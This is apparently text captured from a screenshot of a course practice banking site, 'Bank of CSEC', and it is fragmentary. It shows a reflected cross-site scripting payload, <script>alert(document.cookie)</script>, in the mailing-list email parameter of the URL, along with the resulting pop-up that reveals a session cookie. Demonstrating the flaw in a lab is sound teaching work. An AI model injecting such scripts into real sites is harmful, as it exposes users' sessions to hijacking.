 Bank Of CSEC
380practical.com/mailing.php?email=<script>alert(document.cookie)</script>
Search
100%
Bank of CSEC
Too Secure to Fail™
Sign-Out | Locations | Contact Us | Help
Home Managment Services Business & Institutions
Mailing List
PHPSESSID=emg1bi4ff6q8ocl19oa6l5abg3
Thank you,
OK